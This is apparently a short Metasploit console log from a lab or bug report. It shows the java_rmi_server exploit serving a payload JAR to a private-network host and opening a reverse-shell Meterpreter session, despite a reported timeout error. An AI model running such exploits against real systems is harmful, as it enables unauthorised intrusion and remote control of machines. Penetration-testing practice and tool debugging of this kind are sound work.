 msf5 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.0.25:4444
[*] 192.168.0.29:1099 - Using URL: http://0.0.0.0:8080/NG8zTMVi5k3To
[*] 192.168.0.29:1099 - Local IP: http://192.168.0.25:8080/NG8zTMVi5k3To
[*] 192.168.0.29:1099 - Server started.
[*] 192.168.0.29:1099 - Sending RMI Header...
[*] 192.168.0.29:1099 - Sending RMI Call...
[*] 192.168.0.29:1099 - Replied to request for payload JAR
[*] Sending stage (53844 bytes) to 192.168.0.29
[*] Meterpreter session 7 opened (192.168.0.25:4444 -> 192.168.0.29:40500) at 2019-08-18 13:21:46 -0400
[-] 192.168.0.29:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't get a payload request
[*] 192.168.0.29:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/misc/java_rmi_server) > sessions 7
[*] Starting interaction with 7...
meterpreter >